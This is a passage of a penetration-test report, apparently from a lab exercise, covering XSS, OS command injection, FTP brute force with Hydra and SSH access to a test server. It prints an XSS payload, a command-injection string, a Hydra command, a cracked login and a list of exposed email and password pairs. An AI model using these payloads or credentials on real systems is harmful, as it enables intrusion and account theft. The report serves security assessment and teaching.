Confidentiality Impact None (There is no impact to the confidentiality of the system.) Integrity ImpactPartial (Modification of some system files or information is possible, but the attacker does not have control over what can be modified, or the scope of what the attacker can affect is limited.)

Availability Impact None (There is no impact to the availability of the system.) Access Complexity Medium (The access conditions are somewhat specialized. Some preconditions must be satisfied to exploit)



Authentication Not required (Authentication is not required to exploit the vulnerability.) Gained Access None Vulnerability Type(s) Cross Site Scripting CWE ID 79

#### **iv. How to fix**

During the Architecture and Design phase for the web app, use a vetted library or framework that does not allow this weakness to occur or provides constructs that make this weakness easier to avoid.

Reference: http://projects.webappsec.org/Cross-Site-Scripting http://cwe.mitre.org/data/definitions/79.html

Alert Tags: OWASP\_2017\_A07 https://owasp.org/www-project-top-ten/2017/A7\_2017-Cross-Site\_Scripting (XSS).html OWASP\_2021\_A03 https://owasp.org/Top10/A03\_2021-Injection/ WSTG-v42-CLNT-01 https://owasp.org/www-project-web-security-testing-guide/v42/4- Web Application Security Testing/11-Client-side Testing/01-Testing for DOMbased\_Cross\_Site\_Scripting

<span id="page-13-0"></span>4. "Cross Site Scripting XSS (Persistent)"

#### **i. How we found it**

By analyzing the NBN server, and its open port 80, we explored the NBN web app, noticing that there were sites with input for employee login, and customer enrollment (email input).

Persistent attacks occur when the malicious code is submitted to a web site where it's stored for a period of time. Examples of an attacker's favorite targets often include message board posts, web mail messages, and web chat software. The unsuspecting user is not required to interact with any additional site/link (e.g., an attacker site or a malicious link sent via email), just simply view the web page containing the code.

#### Evidence: CUSTOMER LIST EXPOSED!

NqF5Rz@yahoo.com : connie //// long@gmail.com : capone //// hjk12345@hotmail.com : ned //// snoogy@yahoo.com : frank ////



etc...

#### **ii. How we exploited it**

By using OWASP ZAP tool as a MitM (Man in the Middle). This tool, ZED Attack Proxy, or ZAP, allow us to automate the many requests to access a web page, verifying vulnerabilities in an organized and fast way. In the Appendix, we describe the steps to set it up, and the print screens with the outcomes.

Attack:

*http://10.10.0.66/data/customer.list*

#### **iii. What the score / risk is and why**

CVSS Score 6.5

Confidentiality Impact HIGH (High impact to the confidentiality of the system. Customer data exposed) Integrity ImpactPartial (Modification of some system files or information is possible, but the attacker does not have control over what can be modified, or the scope of what the attacker can affect is limited.)

Availability Impact None (There is no impact to the availability of the system.)

Access Complexity Medium (The access conditions are somewhat specialized. Some preconditions must be satisfied to exploit)

Authentication Not required (Authentication is not required to exploit the vulnerability.)

Gained Access None

Vulnerability Type(s) Cross Site Scripting CWE ID 79



*Figure 6: Common Vulnerability Scoring System (CVSS) Score for XSS Persistent.*

#### **iv. How to fix**



In the Implementation; Architecture and Design phases, understand the context in which your data will be used and the encoding that will be expected. This is especially important when transmitting data between different components, or when generating outputs that can contain multiple encodings at the same time, such as web pages or multi-part mail messages. Study all expected communication protocols and data representations to determine the required encoding strategies.

For any data that will be output to another web page, especially any data that was received from external inputs, use the appropriate encoding on all non-alphanumeric characters.

Consult the XSS Prevention Cheat Sheet for more details on the types of encoding and escaping that are needed.

Reference:

http://projects.webappsec.org/Cross-Site-Scripting http://cwe.mitre.org/data/definitions/79.html

Alert Tags:

OWASP\_2021\_A03 https://owasp.org/Top10/A03\_2021-Injection/ WSTG-v42-INPV-02 https://owasp.org/www-project-web-security-testing-guide/v42/4- Web\_Application\_Security\_Testing/07-Input\_Validation\_Testing/02- Testing\_for\_Stored\_Cross\_Site\_Scripting OWASP\_2017\_A07 https://owasp.org/www-project-top-ten/2017/A7\_2017-Cross-Site\_Scripting\_(XSS).html

### <span id="page-15-0"></span>5. "Cross Site Scripting XSS (Reflected)"

#### **i. How we found it**

Same as last case, by analyzing the NBN server, and its open port 80, we explored the NBN web app, noticing that there were sites with input for employee login, and customer enrollment (email input).

#### **ii. How we exploited it**

Here we were able to publish a prompt on the screen by inserting the following java code (JAVA INSERTION) **<img src=x onerror=prompt()>** while using OWASP ZAP tool as a MitM (Man in the Middle). This tool, ZED Attack Proxy, or ZAP, allow us to automate the many requests to access a web page, verifying vulnerabilities in an organized and fast way. In the Appendix, we describe the steps to set it up, and the print screens with the outcomes.

#### Attack:

http://10.10.0.66/login.php?Login=Enter&password=ZAP&username=%3Cimg+src%3Dx+onerror%3Dpro mpt%28%29%3E



#### **iii. What the score / risk is and why**

CVSS Score 4.3 Confidentiality Impact None (There is no impact to the confidentiality of the system.) Integrity ImpactPartial (Modification of some system files or information is possible, but the attacker does not have control over what can be modified, or the scope of what the attacker can affect is limited.) Availability Impact None (There is no impact to the availability of the system.) Access Complexity Medium (The access conditions are somewhat specialized. Some preconditions must be satisfied to exploit) Authentication Not required (Authentication is not required to exploit the vulnerability.) Gained Access None Vulnerability Type(s) Cross Site Scripting CWE ID 79

#### **iv. How to fix**

In the Architecture and Design phase, use data sanitation, or use a vetted library or framework that does not allow this weakness to occur or provides constructs that make this weakness easier to avoid. Examples of libraries and frameworks that make it easier to generate properly encoded output include Microsoft's Anti-XSS library, the OWASP ESAPI Encoding module, and Apache Wicket.

Reference: http://projects.webappsec.org/Cross-Site-Scripting http://cwe.mitre.org/data/definitions/79.html

Alert Tags: OWASP\_2017\_A07 https://owasp.org/www-project-top-ten/2017/A7\_2017-Cross-Site\_Scripting\_(XSS).html OWASP\_2021\_A03 https://owasp.org/Top10/A03\_2021-Injection/ WSTG-v42-INPV-01 https://owasp.org/www-project-web-security-testing-guide/v42/4- Web\_Application\_Security\_Testing/07-Input\_Validation\_Testing/01- Testing for Reflected Cross Site Scripting

#### <span id="page-16-0"></span>6. "Remote OS command injection"

#### **i. How we found it**

Same as last case, by analyzing the NBN server, and running the OWASP Zed Attack Proxy (ZAP) tool.



#### **ii. How we exploited it**

Attack technique used for unauthorized execution of operating system commands. This attack is possible when an application accepts untrusted input to build operating system commands in an insecure manner involving improper data sanitization, and/or improper calling of external programs. The scan rule was able to control the timing of the application response by sending [foobar@example.com'&sleep 15&'] to the operating system running this application. Equivalent to the following command in the OS prompt.

#### $\ge$  \$ sleep 15

To succeed with this attack, we also use the tool ZED Attack Proxy, or ZAP. In the Appendix, we describe the steps to set it up, and the print screens with the outcomes.

#### Attack:

http://10.10.0.66/?email=foo-bar%40example.com%27%26sleep+15%26%27&name=ZAP

#### **iii. What the score / risk is and why**

The command given in the penetration test was simple, ➢ **\$ sleep 15**. But other commands such as deleting files (➢ **\$ rm \*.\***), stablishing a remote section, etc. could severely impact NBN's systems

#### CVSS Score 7.6

Confidentiality Impact Complete (There is total information disclosure, resulting in all system files being revealed.)

Integrity ImpactComplete (There is a total compromise of system integrity. There is a complete loss of system protection, resulting in the entire system being compromised.)

Availability Impact Complete (There is a total shutdown of the affected resource. The attacker can render the resource completely unavailable.)

Access Complexity High (Specialized access conditions exist. It is hard to exploit and several special conditions must be satisfied to exploit)

Authentication Not required (Authentication is not required to exploit the vulnerability.)

Gained Access None

Vulnerability Type(s) Execute CodeCross Site Scripting

CWE ID 79

#### **iv. How to fix**

Proper data sanitization. If at all possible, use library calls rather than external processes to recreate the desired functionality. Run your code in a "jail" or similar sandbox environment that enforces strict boundaries between the process and the operating system. This may effectively restrict which files can be accessed in a particular directory or which commands can be executed by your software. OS-level examples include the Unix chroot jail, AppArmor, and SELinux. In general, managed code may provide some protection. For example, java.io.FilePermission in the Java SecurityManager allows you to specify restrictions on file operations.



Assume all input is malicious. Use an "accept known good" input validation strategy, i.e., use an allow list of acceptable inputs that strictly conform to specifications. Reject any input that does not strictly conform to specifications, or transform it into something that does. Do not rely exclusively on looking for malicious or malformed inputs (i.e., do not rely on a deny list). However, deny lists can be useful for detecting potential attacks or determining which inputs are so malformed that they should be rejected outright.

#### Reference:

http://cwe.mitre.org/data/definitions/78.html https://owasp.org/www-community/attacks/Command\_Injection

Alert Tags:

OWASP\_2017\_A01 https://owasp.org/www-project-top-ten/2017/A1\_2017-Injection.html OWASP\_2021\_A03 https://owasp.org/Top10/A03\_2021-Injection/ WSTG-v42-INPV-12 https://owasp.org/www-project-web-security-testing-guide/v42/4- Web\_Application\_Security\_Testing/07-Input\_Validation\_Testing/12-Testing\_for\_Command\_Injection

#### <span id="page-18-0"></span>7. "SSH access to NBN Gateway/Server (shell access)"

Brute Force (HYDRA and rockyou.txt) Password Finding plus SSH access to NBN Gateway/Server

#### **i. How we found it**

During port scanning (nmap), we found a ssh port available at 443. And from the exploit 1, Anonymous FTP Login Reporting (information on ftp port open 9001 – Network Scanning), we obtained the user id Gibson, and the opportunity to test password lists at the ftp port 9001.

#### **ii. How we exploited it**

By trying to find the password of user gibson by using HYDRA and rockyou.txt wordlist. Hydra (or THC Hydra) is a parallelized network login cracker built in various operating systems like Kali Linux, Parrot and other major penetration testing environments. Hydra works by using different approaches to perform brute-force attacks in order to guess the right username and password combination. Hydra is commonly used by penetration testers together with a set of programs like crunch, etc., which are used to generate wordlists. Hydra is then used to test the attacks using these wordlists. Here we used rockyou.txt.gz wordlist.

 $\geq$  \$ hydra -l gibson -P /usr/share/wordlists/rockyou.txt -vV 10.10.0.66 -s 9001 ftp

After finding the password of user gibson, we use the available port 443 dedicated to ssh (Secure Shell), to gain access to NBN server / gateway machine.



- $>$ \$ ssh -p 443 10.10.0.66 -l gibson
- $\triangleright$  \$ password: digital

#### **iii. What the score / risk is and why**

CVSS Score 9.4

Confidentiality Impact Complete (There is total information disclosure, resulting in all system files being revealed.)

Integrity ImpactComplete (There is a total compromise of system integrity. There is a complete loss of system protection, resulting in the entire system being compromised.)

Availability Impact Complete (There is a total shutdown of the affected resource. The attacker can render the resource completely unavailable.)

Access Complexity Low (The access conditions are somewhat specialized. In this case for NBN, the password was easily discovered to exploit)

Authentication Not required (Authentication is not required to exploit the vulnerability.)

Gained Access Yes

Vulnerability Type(s) Gain privileges

CWE ID CWE id is not defined for this vulnerability



*Figure 7: Common Vulnerability Scoring System (CVSS) Score for Password Cracking Vulnerability.*

#### **iv. How to fix**

Implement a strong password policy at NBN.

#### #1 Establish a password policy

Password policies are a collection of rules to help companies increase computer and network security. This usually means requiring users to create secure and reliable passwords by setting specific standards. Password policies often describe how passwords should be stored and used and how often they should



be updated. Many businesses don't realize how important it is to create strong passwords. In fact, recent stats by LastPass show that 47% of people surveyed use the same passwords for both their work and personal accounts. Cybercriminals are becoming more sophisticated and it's pretty easy for a hacker to crack a simple password. We don't have to tell you how disastrous this could be for your small business.

#### #2 Invest in a password management tool

A password management tool will create and store all of one individual's passwords in one safe location. Password management tools can also help the employee generate and save strong, unique passwords when logging in to new websites or apps.

#### #3 Use multifactor authentication (MFA)

Multifactor authentication is one of the best ways to prevent your passwords from being guessed or hacked. Rather than just using one password to login to websites or apps, users have to provide more information or take a specific action to gain access. This could be as simple as entering a code sent from your phone or a fingerprint scan. MFA protects your account because even if your password does get hacked, the perpetrator will still need to provide at least one more form of authentication to steal your data.

#### #4 Train your employees

Everyone has to understand why they should use password management tools and they should know the best ways to use them. Make sure your employees know how to generate new passwords and replace old ones that are too weak or have been used before. If your company uses MFA, make sure your employees understand why it's so important and know how to use it.

#### #5 Follow compliance regulations

If your company deals with sensitive data from sectors such as finance or healthcare, you may be subject to compliance regulations. These types of accounts are often targeted by cyber criminals because of the sensitive data they contain. As a result, organizations such as the Health Insurance Portability and Accountability Act (HIPAA) have specific requirements for password security. Here are a few examples:

Passwords should be at least 12 characters in length Passwords should contain uppercase and lowercase letters, special characters and numbers Passwords should be changed every 60 to 90 days Password reuse should be restricted The principle of least privilege should be applied Every user should be assigned a unique identifier (ID)



### <span id="page-21-0"></span>4. Conclusion

AGYA Corporation has been awarded a contract to perform penetration testing services ("Pen test") against a selection of NBN's IT infrastructure. This current report presented the Pen test results focused on NBN's cybersecurity risk for outside threats, and what NBN can do to minimize this risk. Several Vulnerabilities were found in the NBN IT Systems (total of 25), with 3 (Vulnerabilities 1, 6 and 7) being high and critical, and 3 (Vulnerabilities 1, 4 and 7) may have immediate solutions. Vulnerability 2 is a combination of 19 lower risk vulnerabilities that can be addressed with lower priority.

#### **i. Test goals**

The goals for the current engagement were achieved. A detailed analysis of vulnerabilities in two machines at NBN systems was carried out. One resource executing the work of two functions (Senior Consultant Investigator – SCI, and Pen Testes Specialist – PTS), was engaged during a period of three weeks (15 days), full time, dedicated to bring the best-in-class tools and techniques, to achieve a robust and secure system for NBN company.

#### **ii. Results**

Below are the vulnerabilities found from this current report:

- 1. Anonymous FTP Login Reporting vulnerable port 9001
- 2. Web App 19 items with medium and low alerts (e.g., lack of encryption in NBN Web App)
- 3. XSS DOM based
- 4. XSS Persistent (Customer list exposed!)
- 5. XSS Reflected
- 6. Remote OS command injection
- 7. SSH access to NBN Gateway/Server (shell access)

#### **iii. Targets**

The following scope was considered:

- External Network Pen Testing (Enumeration and assessment of all external facing hosts and services.)
- External Web App Pen Testing (Assessment and exploitation of all external facing Web Apps.)
- Internal Network Pen Test (Post-exploitation suggested as future work.)

- Severity. Only "medium", "high" and "critical" severities were presented (above 4.0 in the CVSS score scale).



#### **iv. Risk**

Here is the summary of the risk scores obtained, following CVSS approach.

- $\checkmark$  Anonymous FTP Login Reporting vulnerable port 9001
- $\checkmark$  Web App 19 items (e.g., lack of encryption in NBN Web App)
- $\checkmark$  XSS DOM based
- $\checkmark$  XSS Persistent (Customer list exposed!)
- $\checkmark$  XSS Reflected
- $\checkmark$  Remote OS command injection
- $\checkmark$  SSH access to NBN Gateway/Server (shell access)



We suggest immediate actions on items 1, 4 and 7, as follows.

1 - Anonymous FTP Login Reporting – vulnerable port 9001 – REMOVE ANONYMOUS LOGIN

4 - XSS Persistent (Customer list exposed!) – ENCRYPT PAGE DATA/CUSTOMER.LIST

7 - SSH access to NBN Gateway/Server (shell access) – CHANGE CISO'S PASSWORD TO A MORE ROBUST ONE, AND ADOPT A NEW PASSWORD GUIDELINES TO THE OVERALL NBN CORPORATION

#### **vi. Future work**

Post-Exploitation, with privileges escalations, should be a natural next step for the current engagement. The current system appears to be robust enough on the client side, but surely there are vulnerabilities available for exploitation. AGYA will be glad to continue the engagement with NBN for constant improvement o the security of NBN's valuable assets.

#### **vii. Final acceptance and payment**

AGYA Corporation is pleased to present this Penetration Testing Services report, in order to help NBN securing its Valuable Assets! Invoice will be sent as soon as AGYA receives the final acceptance of current report, via email at ( leandro.maciel@agyacorp.com). Thank you!





### <span id="page-23-0"></span>Appendix – Step by step and detailed tool's commands

#### a. Links, References, and Outside Resources

<https://www.offensive-security.com/reports/sample-penetration-testing-report.pdf> <https://csrc.nist.gov/publications/detail/sp/800-115/final> <https://www.lockheedmartin.com/en-us/capabilities/cyber/cyber-kill-chain.html> <https://www.nist.gov/privacy-framework/nist-sp-800-30> <https://www.first.org/cvss/> <https://github.com/juliocesarfort/public-pentesting-reports> <https://nvd.nist.gov/vuln-metrics/cvss> <https://www.cvedetails.com/cve/CVE-2001-0794/> <https://www.cvedetails.com/cve/CVE-2017-14092/> <https://www.invicti.com/blog/web-security/protecting-website-using-anti-csrf-token/> <https://www.zaproxy.org/> <https://www.cvedetails.com/cve/CVE-2017-14219/> <https://www.cvedetails.com/cve/CVE-2022-29095/> <https://www.dc864.org/2022/06/tryhackme-writeup-agent-sudo/> <https://www.sherweb.com/blog/security/password-policies/> <https://blog.g0tmi1k.com/2011/08/basic-linux-privilege-escalation/>

#### b. Glossary of terms

<https://csrc.nist.gov/glossary>

#### c. Ports, Protocols, and Services

WEB SERVER AND GATEWAY (172.16.1.1 and 10.10.0.66) PORT STATE SERVICE VERSION 80/tcp open http Apache httpd 2.4.29 ((Ubuntu)) 443/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0) 8001/tcp open http Apache httpd 2.4.29 ((Ubuntu)) 9001/tcp open ftp vsftpd 3.0.3 Service Info: OSs: Linux, Unix; CPE: cpe:/o:linux:linux\_kernel



CLIENT (172.16.1.2) Starting Nmap 7.93 ( https://nmap.org ) at 2022-11-16 16:33 EST Nmap scan report for 172.16.1.2 Host is up (0.0018s latency). All 1000 scanned ports on 172.16.1.2 are in ignored states. Not shown: 1000 filtered tcp ports (no-response)

d. Sensitive Data Enumeration (e.g. flags, passwords)

Bill Gibson, CISO gibson@corp.nbn NBN Corp 1800 Archer Street New York, NY There is a John Gibson in LinkedIn, consultant at NBN <https://www.linkedin.com/in/john-gibson-90225661/> host: 10.10.0.66 login: gibson password: digital

NBN Clients information:

Evidence: CUSTOMER LIST EXPOSED!

NqF5Rz@yahoo.com : connie //// long@gmail.com : capone //// hjk12345@hotmail.com : ned //// snoogy@yahoo.com : frank //// polobear@yahoo.com : jess //// mkgiy13@gmail.com : max //// tempbeauties@live.com : peterpiper //// amohalko@gmail.com : desiree //// ramy43@gmail.com : greatone //// dowjones@hotmail.com : stockman //// yahotmail@hotmail.com : eugene //// hydro1@gmail.com : maurice //// boneman22@gmail.com : dennis //// hamlin@hotmail.com : willie //// nevirts@gmail.com : jackie //// redtop@live.com : camille //// langp@hotmail.com : pontoosh //// jnardi@live.com : peter //// 4degrees@hotmail.com : ralph ////



fretteaser@hotmail.com : derek //// bsquard@live.com : wilbur //// zd0ns23@live.com : wrinkle //// scheefca@live.com : gerry //// enobrac@gmail.com : marcy //// saazuhl1273@gmail.com : cauhuln //// fwe315@live.com : evan //// wilson@gmail.com : triad //// navresbo@yahoo.com : heather //// XO6Pn75pjjK@yahoo.com : sandy //// darkness024@yahoo.com : randy //// jjstrokes@live.com : beansko //// zimago@yahoo.com : george //// katrina@gmail.com : harald //// awesome@gmail.com : larry //// jess@yahoo.com : jesse ////

#### FLAGS OBTAINED:

FLAG 1, FLAG 3, FLAG 4 - More information in the Step-by-Step below.

#### e. Tool output

More information in the Step-by-Step section below.

#### f. Source code of exploits written

More information in the Step-by-Step section below.



### *Write Up and Step by Step Actions*

### *Setting up NBN Client and Server*

*We will use existing OVAs files for both client and server. Using VM VirtualBox Manager,* "Import Appliance"*:*



*Define Settings / Network / select Host-Only Adapter, for all 3 machines (Client, Server, Kali).*

*Start the 3 machines.*

27

*From Kali machine:*

- $\geq$ \$ sudo ip route add 172.16.1.0/24 via 10.10.0.66
- $>$ \$ ping 10.10.0.66
- $>$  \$ ping 172.16.1.1
- $>$  \$ ping 172.16.1.2



*The IP addresses above (10.10.0.66, 172.16.1.0/24) are pre-defined from the OVA files.*



*Ping the 2 machines from Kali machine successful!*

server 10.10.0.66 (gateway)

server 172.16.1.1

client 172.16.1.2

*Simplified Architecture / Topology*





### *Step 1: Enumeration*

*Step number 1: Information Gathering, Research and Reconnaissance*

*Enumerating machines to be exploited*

- server 10.10.0.66 (gateway)
- server 172.16.1.1
- client 172.16.1.2

*Enumerating the assets to be tested*

*- The Sub web app ("NBN TVee") is the streaming media app. This app has two clients: a web version and a mobile version. Both operate using the same back-end APIs and architecture. Subs can use the app to search for and stream media.*

*- The BP web app ("NBN ADs") is the advertising app. This app only has a web client. BPs can create and manage ads, configure targeted Subs, and measure engagement.*

*- There is also a support app ("NBN Help") which only has a web client. It is used by both Subs and BPs for making account changes and chatting with customer support.*

*- Access the webpage [http://172.16.1.1](http://172.16.1.1/) or [http://10.10.0.66](http://10.10.0.66/)*

*There is a Login page for Employees*

